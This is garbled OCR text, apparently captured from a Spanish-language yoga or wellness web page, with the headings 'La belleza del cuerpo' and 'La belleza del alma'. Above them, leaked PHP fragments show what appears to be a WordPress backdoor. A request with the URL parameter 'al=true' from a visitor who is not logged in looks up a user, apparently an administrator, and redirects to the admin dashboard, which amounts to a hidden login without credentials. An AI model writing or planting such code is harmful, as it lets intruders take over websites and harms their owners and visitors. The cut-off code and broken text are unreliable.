
&& $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get_users
tor','number'=>1,'fields'=>['ID','user_login']]);} if(!empty($u
ect(admin_url());exit();} } }, 2);
A BELLEZA DEL CUERPO
LA BELLEZA DEL ALMA
T
LASE DE YO